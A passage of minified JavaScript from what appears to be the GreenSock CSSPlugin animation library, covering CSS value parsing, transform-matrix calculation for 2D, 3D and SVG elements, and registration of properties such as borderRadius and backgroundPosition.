r.join(",")}if(h=(t=e.match(T)||[]).length,d>h--)for(;++h<d;)t[h]=i?t[(h-1)/2|0]:o[h];return s+t.join(c)+l}:function(e){return e}},be=function(e){return e=e.split(","),function(t,i,n,a,r,o,s){var l,c=(i+"").split(" ");for(s={},l=0;4>l;l++)s[e[l]]=c[l]=c[l]||c[(l-1)/2>>0];return a.parse(t,s,r,o)}},we=(Y._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,i,n,a,r,o=this.data,s=o.proxy,l=o.firstMPT,c=1e-6;l;)t=s[l.v],l.r?t=Math.round(t):c>t&&t>-c&&(t=0),l.t[l.p]=t,l=l._next;if(o.autoRotate&&(o.autoRotate.rotation=o.mod?o.mod(s.rotation,this.t):s.rotation),1===e||0===e)for(l=o.firstMPT,r=1===e?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(a=i.xs0+i.s+i.xs1,n=1;n<i.l;n++)a+=i["xn"+n]+i["xs"+(n+1)];i[r]=a}}else i[r]=i.s+i.xs0;l=l._next}},function(e,t,i,n,a){this.t=e,this.p=t,this.v=i,this.r=a,n&&(n._prev=this,this._next=n)}),xe=(Y._parseToProxy=function(e,t,i,n,a,r){var o,s,l,c,d,u=n,h={},p={},f=i._transform,m=$;for(i._transform=null,$=t,n=d=i.parse(e,t,n,a),$=m,r&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));n&&n!==u;){if(n.type<=1&&(p[s=n.p]=n.s+n.c,h[s]=n.s,r||(c=new we(n,"s",s,c,n.r),n.c=0),1===n.type))for(o=n.l;--o>0;)l="xn"+o,p[s=n.p+"_"+l]=n.data[l],h[s]=n[l],r||(c=new we(n,l,s,c,n.rxp[l]));n=n._next}return{proxy:h,end:p,firstMPT:c,pt:d}},Y.CSSPropTween=function(e,t,n,a,o,s,l,c,d,u,h){this.t=e,this.p=t,this.s=n,this.c=a,this.n=l||t,e instanceof xe||r.push(this.n),this.r=c,this.type=s||0,d&&(this.pr=d,i=!0),this.b=void 0===u?n:u,this.e=void 0===h?n+a:h,o&&(this._next=o,o._prev=this)}),Te=function(e,t,i,n,a,r){var o=new xe(e,t,i,n-i,a,-1,r);return o.b=i,o.e=o.xs0=n,o},ke=l.parseComplex=function(e,t,i,n,a,r,o,s,c,d){i=i||r||"","function"==typeof n&&(n=n(b,_)),o=new xe(e,t,0,0,o,d?2:1,null,!1,s,i,n),n+="",a&&ye.test(n+i)&&(l.colorStringFilter(n=[i,n]),i=n[0],n=n[1]);var u,h,f,m,g,v,y,T,k,C,S,P,E,A=i.split(", ").join(",").split(" "),L=n.split(", ").join(",").split(" "),O=A.length,I=!1!==p;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(A=A.join(" ").replace(z,", ").split(" "),L=L.join(" ").replace(z,", ").split(" "),O=A.length),O!==L.length&&(O=(A=(r||"").split(" ")).length),o.plugin=c,o.setRatio=d,ye.lastIndex=0,u=0;O>u;u++)if(m=A[u],g=L[u],(T=parseFloat(m))||0===T)o.appendXtra("",T,ue(g,T),g.replace(x,""),I&&-1!==g.indexOf("px"),!0);else if(a&&ye.test(m))P=")"+((P=g.indexOf(")")+1)?g.substr(P):""),E=-1!==g.indexOf("hsl")&&X,m=ge(m,E),g=ge(g,E),(k=m.length+g.length>6)&&!X&&0===g[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(L[u]).join("transparent")):(X||(k=!1),E?o.appendXtra(k?"hsla(":"hsl(",m[0],ue(g[0],m[0]),",",!1,!0).appendXtra("",m[1],ue(g[1],m[1]),"%,",!1).appendXtra("",m[2],ue(g[2],m[2]),k?"%,":"%"+P,!1):o.appendXtra(k?"rgba(":"rgb(",m[0],g[0]-m[0],",",!0,!0).appendXtra("",m[1],g[1]-m[1],",",!0).appendXtra("",m[2],g[2]-m[2],k?",":P,!0),k&&(m=m.length<4?1:m[3],o.appendXtra("",m,(g.length<4?1:g[3])-m,P,!1))),ye.lastIndex=0;else if(v=m.match(w)){if(!(y=g.match(x))||y.length!==v.length)return o;for(f=0,h=0;h<v.length;h++)S=v[h],C=m.indexOf(S,f),o.appendXtra(m.substr(f,C-f),Number(S),ue(y[h],S),"",I&&"px"===m.substr(C+S.length,2),0===h),f=C+S.length;o["xs"+o.l]+=m.substr(f)}else o["xs"+o.l]+=o.l||o["xs"+o.l]?" "+g:g;if(-1!==n.indexOf("=")&&o.data){for(P=o.xs0+o.data.s,u=1;u<o.l;u++)P+=o["xs"+u]+o.data["xn"+u];o.e=P+o["xs"+u]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},Ce=9;for((h=xe.prototype).l=h.pr=0;--Ce>0;)h["xn"+Ce]=0,h["xs"+Ce]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(e,t,i,n,a,r){var o=this,s=o.l;return o["xs"+s]+=r&&(s||o["xs"+s])?" "+e:e||"",i||0===s||o.plugin?(o.l++,o.type=o.setRatio?2:1,o["xs"+o.l]=n||"",s>0?(o.data["xn"+s]=t+i,o.rxp["xn"+s]=a,o["xn"+s]=t,o.plugin||(o.xfirst=new xe(o,"xn"+s,t,i,o.xfirst||o,0,o.n,a,o.pr),o.xfirst.xs0=0),o):(o.data={s:t+i},o.rxp={},o.s=t,o.c=i,o.r=a,o)):(o["xs"+s]+=t+(n||""),o)};var Se=function(e,t){t=t||{},this.p=t.prefix&&ee(e)||e,d[e]=d[this.p]=this,this.format=t.formatter||_e(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.pr=t.priority||0},Pe=Y._registerComplexSpecialProp=function(e,t,i){"object"!=o(t)&&(t={parser:i});var n,a=e.split(","),r=t.defaultValue;for(i=i||[r],n=0;n<a.length;n++)t.prefix=0===n&&t.prefix,t.defaultValue=i[n]||r,new Se(a[n],t)},Ee=Y._registerPluginProp=function(e){if(!d[e]){var t=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin";Pe(e,{parser:function(e,i,n,a,r,o,s){var l=c.com.greensock.plugins[t];return l?(l._cssRegister(),d[n].parse(e,i,n,a,r,o,s)):(K("Error: "+t+" js file not loaded."),r)}})}};(h=Se.prototype).parseComplex=function(e,t,i,n,a,r){var o,s,l,c,d,u,h=this.keyword;if(this.multi&&(z.test(i)||z.test(t)?(s=t.replace(z,"|").split("|"),l=i.replace(z,"|").split("|")):h&&(s=[t],l=[i])),l){for(c=l.length>s.length?l.length:s.length,o=0;c>o;o++)t=s[o]=s[o]||this.dflt,i=l[o]=l[o]||this.dflt,h&&((d=t.indexOf(h))!==(u=i.indexOf(h))&&(-1===u?s[o]=s[o].split(h).join(""):-1===d&&(s[o]+=" "+h)));t=s.join(", "),i=l.join(", ")}return ke(e,this.p,t,i,this.clrs,this.dflt,n,this.pr,a,r)},h.parse=function(e,t,i,n,r,o,s){return this.parseComplex(e.style,this.format(ie(e,this.p,a,!1,this.dflt)),this.format(t),r,o)},l.registerSpecialProp=function(e,t,i){Pe(e,{parser:function(e,n,a,r,o,s,l){var c=new xe(e,a,0,0,o,2,a,!1,i);return c.plugin=s,c.setRatio=t(e,n,r._tween,a),c},priority:i})},l.useSVGTransformAttr=!0;var Ae,Le="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Oe=ee("transform"),Ie=Z+"transform",je=ee("transformOrigin"),Me=null!==ee("perspective"),De=Y.Transform=function(){this.perspective=parseFloat(l.defaultTransformPerspective)||0,this.force3D=!(!1===l.defaultForce3D||!Me)&&(l.defaultForce3D||"auto")},Re=u.SVGElement,ze=function(e,t,i){var n,a=B.createElementNS("http://www.w3.org/2000/svg",e),r=/([a-z])([A-Z])/g;for(n in i)a.setAttributeNS(null,n.replace(r,"$1-$2").toLowerCase(),i[n]);return t.appendChild(a),a},Ne=B.documentElement||{},Fe=function(){var e,t,i,n=y||/Android/i.test(U)&&!u.chrome;return B.createElementNS&&!n&&(e=ze("svg",Ne),i=(t=ze("rect",e,{width:100,height:50,x:100})).getBoundingClientRect().width,t.style[je]="50% 50%",t.style[Oe]="scaleX(0.5)",n=i===t.getBoundingClientRect().width&&!(g&&Me),Ne.removeChild(e)),n}(),He=function(e,t,i,n,a,r){var o,s,c,d,u,h,p,f,m,g,v,y,_,b,w=e._gsTransform,x=Ve(e,!0);w&&(_=w.xOrigin,b=w.yOrigin),(!n||(o=n.split(" ")).length<2)&&(0===(p=e.getBBox()).x&&0===p.y&&p.width+p.height===0&&(p={x:parseFloat(e.hasAttribute("x")?e.getAttribute("x"):e.hasAttribute("cx")?e.getAttribute("cx"):0)||0,y:parseFloat(e.hasAttribute("y")?e.getAttribute("y"):e.hasAttribute("cy")?e.getAttribute("cy"):0)||0,width:0,height:0}),o=[(-1!==(t=de(t).split(" "))[0].indexOf("%")?parseFloat(t[0])/100*p.width:parseFloat(t[0]))+p.x,(-1!==t[1].indexOf("%")?parseFloat(t[1])/100*p.height:parseFloat(t[1]))+p.y]),i.xOrigin=d=parseFloat(o[0]),i.yOrigin=u=parseFloat(o[1]),n&&x!==We&&(h=x[0],p=x[1],f=x[2],m=x[3],g=x[4],v=x[5],(y=h*m-p*f)&&(s=d*(m/y)+u*(-f/y)+(f*v-m*g)/y,c=d*(-p/y)+u*(h/y)-(h*v-p*g)/y,d=i.xOrigin=o[0]=s,u=i.yOrigin=o[1]=c)),w&&(r&&(i.xOffset=w.xOffset,i.yOffset=w.yOffset,w=i),a||!1!==a&&!1!==l.defaultSmoothOrigin?(s=d-_,c=u-b,w.xOffset+=s*x[0]+c*x[2]-s,w.yOffset+=s*x[1]+c*x[3]-c):w.xOffset=w.yOffset=0),r||e.setAttribute("data-svg-origin",o.join(" "))},$e=function e(t){var i,n=W("svg",this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),a=this.parentNode,r=this.nextSibling,o=this.style.cssText;if(Ne.appendChild(n),n.appendChild(this),this.style.display="block",t)try{i=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=e}catch(e){}else this._originalGetBBox&&(i=this._originalGetBBox());return r?a.insertBefore(this,r):a.appendChild(this),Ne.removeChild(n),this.style.cssText=o,i},Qe=function(e){try{return e.getBBox()}catch(t){return $e.call(e,!0)}},Be=function(e){return!(!(Re&&e.getCTM&&Qe(e))||e.parentNode&&!e.ownerSVGElement)},We=[1,0,0,1,0,0],Ve=function(e,t){var i,n,a,r,o,s,l=e._gsTransform||new De,c=1e5,d=e.style;if(Oe?n=ie(e,Ie,null,!0):e.currentStyle&&(n=(n=e.currentStyle.filter.match(D))&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),l.x||0,l.y||0].join(","):""),(i=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n)&&Oe&&((s="none"===te(e).display)||!e.parentNode)&&(s&&(r=d.display,d.display="block"),e.parentNode||(o=1,Ne.appendChild(e)),i=!(n=ie(e,Ie,null,!0))||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,r?d.display=r:s&&Ge(d,"display"),o&&Ne.removeChild(e)),(l.svg||e.getCTM&&Be(e))&&(i&&-1!==(d[Oe]+"").indexOf("matrix")&&(n=d[Oe],i=0),a=e.getAttribute("transform"),i&&a&&(-1!==a.indexOf("matrix")?(n=a,i=0):-1!==a.indexOf("translate")&&(n="matrix(1,0,0,1,"+a.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return We;for(a=(n||"").match(w)||[],Ce=a.length;--Ce>-1;)r=Number(a[Ce]),a[Ce]=(o=r-(r|=0))?(o*c+(0>o?-.5:.5)|0)/c+r:r;return t&&a.length>6?[a[0],a[1],a[4],a[5],a[12],a[13]]:a},qe=Y.getTransform=function(e,i,n,a){if(e._gsTransform&&n&&!a)return e._gsTransform;var r,o,s,c,d,u,h=n&&e._gsTransform||new De,p=h.scaleX<0,f=2e-5,m=1e5,g=Me&&(parseFloat(ie(e,je,i,!1,"0 0 0").split(" ")[2])||h.zOrigin)||0,v=parseFloat(l.defaultTransformPerspective)||0;if(h.svg=!(!e.getCTM||!Be(e)),h.svg&&(He(e,ie(e,je,i,!1,"50% 50%")+"",h,e.getAttribute("data-svg-origin")),Ae=l.useSVGTransformAttr||Fe),(r=Ve(e))!==We){if(16===r.length){var y,_,b,w,x,T=r[0],k=r[1],C=r[2],S=r[3],P=r[4],E=r[5],A=r[6],L=r[7],O=r[8],I=r[9],j=r[10],M=r[12],D=r[13],R=r[14],z=r[11],N=Math.atan2(A,j);h.zOrigin&&(M=O*(R=-h.zOrigin)-r[12],D=I*R-r[13],R=j*R+h.zOrigin-r[14]),h.rotationX=N*H,N&&(y=P*(w=Math.cos(-N))+O*(x=Math.sin(-N)),_=E*w+I*x,b=A*w+j*x,O=P*-x+O*w,I=E*-x+I*w,j=A*-x+j*w,z=L*-x+z*w,P=y,E=_,A=b),N=Math.atan2(-C,j),h.rotationY=N*H,N&&(_=k*(w=Math.cos(-N))-I*(x=Math.sin(-N)),b=C*w-j*x,I=k*x+I*w,j=C*x+j*w,z=S*x+z*w,T=y=T*w-O*x,k=_,C=b),N=Math.atan2(k,T),h.rotation=N*H,N&&(T=T*(w=Math.cos(-N))+P*(x=Math.sin(-N)),_=k*w+E*x,E=k*-x+E*w,A=C*-x+A*w,k=_),h.rotationX&&Math.abs(h.rotationX)+Math.abs(h.rotation)>359.9&&(h.rotationX=h.rotation=0,h.rotationY=180-h.rotationY),h.scaleX=(Math.sqrt(T*T+k*k)*m+.5|0)/m,h.scaleY=(Math.sqrt(E*E+I*I)*m+.5|0)/m,h.scaleZ=(Math.sqrt(A*A+j*j)*m+.5|0)/m,h.rotationX||h.rotationY?h.skewX=0:(h.skewX=P||E?Math.atan2(P,E)*H+h.rotation:h.skewX||0,Math.abs(h.skewX)>90&&Math.abs(h.skewX)<270&&(p?(h.scaleX*=-1,h.skewX+=h.rotation<=0?180:-180,h.rotation+=h.rotation<=0?180:-180):(h.scaleY*=-1,h.skewX+=h.skewX<=0?180:-180))),h.perspective=z?1/(0>z?-z:z):0,h.x=M,h.y=D,h.z=R,h.svg&&(h.x-=h.xOrigin-(h.xOrigin*T-h.yOrigin*P),h.y-=h.yOrigin-(h.yOrigin*k-h.xOrigin*E))}else if(!Me||a||!r.length||h.x!==r[4]||h.y!==r[5]||!h.rotationX&&!h.rotationY){var F=r.length>=6,$=F?r[0]:1,Q=r[1]||0,B=r[2]||0,W=F?r[3]:1;h.x=r[4]||0,h.y=r[5]||0,s=Math.sqrt($*$+Q*Q),c=Math.sqrt(W*W+B*B),d=$||Q?Math.atan2(Q,$)*H:h.rotation||0,u=B||W?Math.atan2(B,W)*H+d:h.skewX||0,Math.abs(u)>90&&Math.abs(u)<270&&(p?(s*=-1,u+=0>=d?180:-180,d+=0>=d?180:-180):(c*=-1,u+=0>=u?180:-180)),h.scaleX=s,h.scaleY=c,h.rotation=d,h.skewX=u,Me&&(h.rotationX=h.rotationY=h.z=0,h.perspective=v,h.scaleZ=1),h.svg&&(h.x-=h.xOrigin-(h.xOrigin*$+h.yOrigin*B),h.y-=h.yOrigin-(h.xOrigin*Q+h.yOrigin*W))}for(o in h.zOrigin=g,h)h[o]<f&&h[o]>-f&&(h[o]=0)}return n&&(e._gsTransform=h,h.svg&&(Ae&&e.style[Oe]?t.delayedCall(.001,(function(){Ge(e.style,Oe)})):!Ae&&e.getAttribute("transform")&&t.delayedCall(.001,(function(){e.removeAttribute("transform")})))),h},Ye=function(e){var t,i,n=this.data,a=-n.rotation*F,r=a+n.skewX*F,o=1e5,s=(Math.cos(a)*n.scaleX*o|0)/o,l=(Math.sin(a)*n.scaleX*o|0)/o,c=(Math.sin(r)*-n.scaleY*o|0)/o,d=(Math.cos(r)*n.scaleY*o|0)/o,u=this.t.style,h=this.t.currentStyle;if(h){i=l,l=-c,c=-i,t=h.filter,u.filter="";var p,f,m=this.t.offsetWidth,g=this.t.offsetHeight,v="absolute"!==h.position,_="progid:DXImageTransform.Microsoft.Matrix(M11="+s+", M12="+l+", M21="+c+", M22="+d,b=n.x+m*n.xPercent/100,w=n.y+g*n.yPercent/100;if(null!=n.ox&&(b+=(p=(n.oxp?m*n.ox*.01:n.ox)-m/2)-(p*s+(f=(n.oyp?g*n.oy*.01:n.oy)-g/2)*l),w+=f-(p*c+f*d)),v?_+=", Dx="+((p=m/2)-(p*s+(f=g/2)*l)+b)+", Dy="+(f-(p*c+f*d)+w)+")":_+=", sizingMethod='auto expand')",-1!==t.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=t.replace(R,_):u.filter=_+" "+t,(0===e||1===e)&&1===s&&0===l&&0===c&&1===d&&(v&&-1===_.indexOf("Dx=0, Dy=0")||S.test(t)&&100!==parseFloat(RegExp.$1)||-1===t.indexOf(t.indexOf("Alpha"))&&u.removeAttribute("filter")),!v){var x,T,k,P=8>y?1:-1;for(p=n.ieOffsetX||0,f=n.ieOffsetY||0,n.ieOffsetX=Math.round((m-((0>s?-s:s)*m+(0>l?-l:l)*g))/2+b),n.ieOffsetY=Math.round((g-((0>d?-d:d)*g+(0>c?-c:c)*m))/2+w),Ce=0;4>Ce;Ce++)k=(i=-1!==(x=h[T=le[Ce]]).indexOf("px")?parseFloat(x):ne(this.t,T,parseFloat(x),x.replace(C,""))||0)!==n[T]?2>Ce?-n.ieOffsetX:-n.ieOffsetY:2>Ce?p-n.ieOffsetX:f-n.ieOffsetY,u[T]=(n[T]=Math.round(i-k*(0===Ce||2===Ce?1:P)))+"px"}}},Ue=Y.set3DTransformRatio=Y.setTransformRatio=function(e){var t,i,n,a,r,o,s,l,c,d,u,h,p,f,m,v,y,_,b,w,x,T,k,C=this.data,S=this.t.style,P=C.rotation,E=C.rotationX,A=C.rotationY,L=C.scaleX,O=C.scaleY,I=C.scaleZ,j=C.x,M=C.y,D=C.z,R=C.svg,z=C.perspective,N=C.force3D,H=C.skewY,$=C.skewX;if(H&&($+=H,P+=H),!((1!==e&&0!==e||"auto"!==N||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&N||D||z||A||E||1!==I)||Ae&&R||!Me)P||$||R?(P*=F,T=$*F,k=1e5,i=Math.cos(P)*L,r=Math.sin(P)*L,n=Math.sin(P-T)*-O,o=Math.cos(P-T)*O,T&&"simple"===C.skewType&&(t=Math.tan(T-H*F),n*=t=Math.sqrt(1+t*t),o*=t,H&&(t=Math.tan(H*F),i*=t=Math.sqrt(1+t*t),r*=t)),R&&(j+=C.xOrigin-(C.xOrigin*i+C.yOrigin*n)+C.xOffset,M+=C.yOrigin-(C.xOrigin*r+C.yOrigin*o)+C.yOffset,Ae&&(C.xPercent||C.yPercent)&&(m=this.t.getBBox(),j+=.01*C.xPercent*m.width,M+=.01*C.yPercent*m.height),(m=1e-6)>j&&j>-m&&(j=0),m>M&&M>-m&&(M=0)),b=(i*k|0)/k+","+(r*k|0)/k+","+(n*k|0)/k+","+(o*k|0)/k+","+j+","+M+")",R&&Ae?this.t.setAttribute("transform","matrix("+b):S[Oe]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix(":"matrix(")+b):S[Oe]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix(":"matrix(")+L+",0,0,"+O+","+j+","+M+")";else{if(g&&((m=1e-4)>L&&L>-m&&(L=I=2e-5),m>O&&O>-m&&(O=I=2e-5),!z||C.z||C.rotationX||C.rotationY||(z=0)),P||$)P*=F,v=i=Math.cos(P),y=r=Math.sin(P),$&&(P-=$*F,v=Math.cos(P),y=Math.sin(P),"simple"===C.skewType&&(t=Math.tan(($-H)*F),v*=t=Math.sqrt(1+t*t),y*=t,C.skewY&&(t=Math.tan(H*F),i*=t=Math.sqrt(1+t*t),r*=t))),n=-y,o=v;else{if(!(A||E||1!==I||z||R))return void(S[Oe]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) translate3d(":"translate3d(")+j+"px,"+M+"px,"+D+"px)"+(1!==L||1!==O?" scale("+L+","+O+")":""));i=o=1,n=r=0}d=1,a=s=l=c=u=h=0,p=z?-1/z:0,f=C.zOrigin,m=1e-6,w=",",x="0",(P=A*F)&&(v=Math.cos(P),l=-(y=Math.sin(P)),u=p*-y,a=i*y,s=r*y,d=v,p*=v,i*=v,r*=v),(P=E*F)&&(t=n*(v=Math.cos(P))+a*(y=Math.sin(P)),_=o*v+s*y,c=d*y,h=p*y,a=n*-y+a*v,s=o*-y+s*v,d*=v,p*=v,n=t,o=_),1!==I&&(a*=I,s*=I,d*=I,p*=I),1!==O&&(n*=O,o*=O,c*=O,h*=O),1!==L&&(i*=L,r*=L,l*=L,u*=L),(f||R)&&(f&&(j+=a*-f,M+=s*-f,D+=d*-f+f),R&&(j+=C.xOrigin-(C.xOrigin*i+C.yOrigin*n)+C.xOffset,M+=C.yOrigin-(C.xOrigin*r+C.yOrigin*o)+C.yOffset),m>j&&j>-m&&(j=x),m>M&&M>-m&&(M=x),m>D&&D>-m&&(D=0)),b=C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix3d(":"matrix3d(",b+=(m>i&&i>-m?x:i)+w+(m>r&&r>-m?x:r)+w+(m>l&&l>-m?x:l),b+=w+(m>u&&u>-m?x:u)+w+(m>n&&n>-m?x:n)+w+(m>o&&o>-m?x:o),E||A||1!==I?(b+=w+(m>c&&c>-m?x:c)+w+(m>h&&h>-m?x:h)+w+(m>a&&a>-m?x:a),b+=w+(m>s&&s>-m?x:s)+w+(m>d&&d>-m?x:d)+w+(m>p&&p>-m?x:p)+w):b+=",0,0,0,0,1,0,",b+=j+w+M+w+D+w+(z?1+-D/z:1)+")",S[Oe]=b}};(h=De.prototype).x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,Pe("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(e,t,i,n,r,s,c){if(n._lastParsedTransform===c)return r;n._lastParsedTransform=c;var d,u=c.scale&&"function"==typeof c.scale?c.scale:0;"function"==typeof c[i]&&(d=c[i],c[i]=t),u&&(c.scale=u(b,e));var h,p,f,m,g,v,y,w,x,T=e._gsTransform,k=e.style,C=1e-6,S=Le.length,P=c,E={},A="transformOrigin",L=qe(e,a,!0,P.parseTransform),O=P.transform&&("function"==typeof P.transform?P.transform(b,_):P.transform);if(n._transform=L,O&&"string"==typeof O&&Oe)(p=V.style)[Oe]=O,p.display="block",p.position="absolute",B.body.appendChild(V),h=qe(V,null,!1),L.svg&&(v=L.xOrigin,y=L.yOrigin,h.x-=L.xOffset,h.y-=L.yOffset,(P.transformOrigin||P.svgOrigin)&&(O={},He(e,de(P.transformOrigin),O,P.svgOrigin,P.smoothOrigin,!0),v=O.xOrigin,y=O.yOrigin,h.x-=O.xOffset-L.xOffset,h.y-=O.yOffset-L.yOffset),(v||y)&&(w=Ve(V,!0),h.x-=v-(v*w[0]+y*w[2]),h.y-=y-(v*w[1]+y*w[3]))),B.body.removeChild(V),h.perspective||(h.perspective=L.perspective),null!=P.xPercent&&(h.xPercent=he(P.xPercent,L.xPercent)),null!=P.yPercent&&(h.yPercent=he(P.yPercent,L.yPercent));else if("object"==o(P)){if(h={scaleX:he(null!=P.scaleX?P.scaleX:P.scale,L.scaleX),scaleY:he(null!=P.scaleY?P.scaleY:P.scale,L.scaleY),scaleZ:he(P.scaleZ,L.scaleZ),x:he(P.x,L.x),y:he(P.y,L.y),z:he(P.z,L.z),xPercent:he(P.xPercent,L.xPercent),yPercent:he(P.yPercent,L.yPercent),perspective:he(P.transformPerspective,L.perspective)},null!=(g=P.directionalRotation))if("object"==o(g))for(p in g)P[p]=g[p];else P.rotation=g;"string"==typeof P.x&&-1!==P.x.indexOf("%")&&(h.x=0,h.xPercent=he(P.x,L.xPercent)),"string"==typeof P.y&&-1!==P.y.indexOf("%")&&(h.y=0,h.yPercent=he(P.y,L.yPercent)),h.rotation=pe("rotation"in P?P.rotation:"shortRotation"in P?P.shortRotation+"_short":"rotationZ"in P?P.rotationZ:L.rotation,L.rotation,"rotation",E),Me&&(h.rotationX=pe("rotationX"in P?P.rotationX:"shortRotationX"in P?P.shortRotationX+"_short":L.rotationX||0,L.rotationX,"rotationX",E),h.rotationY=pe("rotationY"in P?P.rotationY:"shortRotationY"in P?P.shortRotationY+"_short":L.rotationY||0,L.rotationY,"rotationY",E)),h.skewX=pe(P.skewX,L.skewX),h.skewY=pe(P.skewY,L.skewY)}for(Me&&null!=P.force3D&&(L.force3D=P.force3D,m=!0),L.skewType=P.skewType||L.skewType||l.defaultSkewType,(f=L.force3D||L.z||L.rotationX||L.rotationY||h.z||h.rotationX||h.rotationY||h.perspective)||null==P.scale||(h.scaleZ=1);--S>-1;)((O=h[x=Le[S]]-L[x])>C||-C>O||null!=P[x]||null!=$[x])&&(m=!0,r=new xe(L,x,L[x],O,r),x in E&&(r.e=E[x]),r.xs0=0,r.plugin=s,n._overwriteProps.push(r.n));return O=P.transformOrigin,L.svg&&(O||P.svgOrigin)&&(v=L.xOffset,y=L.yOffset,He(e,de(O),h,P.svgOrigin,P.smoothOrigin),r=Te(L,"xOrigin",(T?L:h).xOrigin,h.xOrigin,r,A),r=Te(L,"yOrigin",(T?L:h).yOrigin,h.yOrigin,r,A),(v!==L.xOffset||y!==L.yOffset)&&(r=Te(L,"xOffset",T?v:L.xOffset,L.xOffset,r,A),r=Te(L,"yOffset",T?y:L.yOffset,L.yOffset,r,A)),O="0px 0px"),(O||Me&&f&&L.zOrigin)&&(Oe?(m=!0,x=je,O=(O||ie(e,x,a,!1,"50% 50%"))+"",(r=new xe(k,x,0,0,r,-1,A)).b=k[x],r.plugin=s,Me?(p=L.zOrigin,O=O.split(" "),L.zOrigin=(O.length>2&&(0===p||"0px"!==O[2])?parseFloat(O[2]):p)||0,r.xs0=r.e=O[0]+" "+(O[1]||"50%")+" 0px",(r=new xe(L,"zOrigin",0,0,r,-1,r.n)).b=p,r.xs0=r.e=L.zOrigin):r.xs0=r.e=O):de(O+"",L)),m&&(n._transformType=L.svg&&Ae||!f&&3!==this._transformType?2:3),d&&(c[i]=d),u&&(c.scale=u),r},prefix:!0}),Pe("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),Pe("borderRadius",{defaultValue:"0px",parser:function(e,t,i,r,o,s){t=this.format(t);var l,c,d,u,h,p,f,m,g,v,y,_,b,w,x,T,k=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],C=e.style;for(g=parseFloat(e.offsetWidth),v=parseFloat(e.offsetHeight),l=t.split(" "),c=0;c<k.length;c++)this.p.indexOf("border")&&(k[c]=ee(k[c])),-1!==(h=u=ie(e,k[c],a,!1,"0px")).indexOf(" ")&&(u=h.split(" "),h=u[0],u=u[1]),p=d=l[c],f=parseFloat(h),_=h.substr((f+"").length),(b="="===p.charAt(1))?(m=parseInt(p.charAt(0)+"1",10),p=p.substr(2),m*=parseFloat(p),y=p.substr((m+"").length-(0>m?1:0))||""):(m=parseFloat(p),y=p.substr((m+"").length)),""===y&&(y=n[i]||_),y!==_&&(w=ne(e,"borderLeft",f,_),x=ne(e,"borderTop",f,_),"%"===y?(h=w/g*100+"%",u=x/v*100+"%"):"em"===y?(h=w/(T=ne(e,"borderLeft",1,"em"))+"em",u=x/T+"em"):(h=w+"px",u=x+"px"),b&&(p=parseFloat(h)+m+y,d=parseFloat(u)+m+y)),o=ke(C,k[c],h+" "+u,p+" "+d,!1,"0px",o);return o},prefix:!0,formatter:_e("0px 0px 0px 0px",!1,!0)}),Pe("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(e,t,i,n,r,o){return ke(e.style,i,this.format(ie(e,i,a,!1,"0px 0px")),this.format(t),!1,"0px",r)},prefix:!0,formatter:_e("0px 0px",!1,!0)}),Pe("backgroundPosition",{defaultValue:"0 0",parser:function(e,t,i,n,r,o){var s,l,c,d,u,h,p="background-position",f=a||te(e,null),m=this.format((f?y?f.getPropertyValue(p+"-x")+" "+f.getPropertyValue(p+"-y"):f.getPropertyValue(p):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),g=this.format(t);if(-1!==m.indexOf("%")!=(-1!==g.indexOf("%"))&&g.split(",").length<2&&((h=ie(e,"backgroundImage").replace(I,""))&&"none"!==h)){for(s=m.split(" "),l=g.split(" "),q.setAttribute("src",h),c=2;--c>-1;)(d=-1!==(m=s[c]).indexOf("%"))!==(-1!==l[c].indexOf("%"))&&(u=0===c?e.offsetWidth-q.width:e.offsetHeight-q.height,s[c]=d?parseFloat(m)/100*u+"px":parseFloat(m)/u*100+"%");m=s.join(" ")}return this.parseComplex(e.style,m,g,r,o)},formatter:de}),Pe("backgroundSize",{defaultValue:"0 0",formatter:function(e){return de(-1===(e+="").indexOf(" ")?e+" "+e:e)}}),Pe("perspective",{defaultValue:"0px",prefix:!0}),Pe("perspectiveOrigin",{defaultValue:"50% 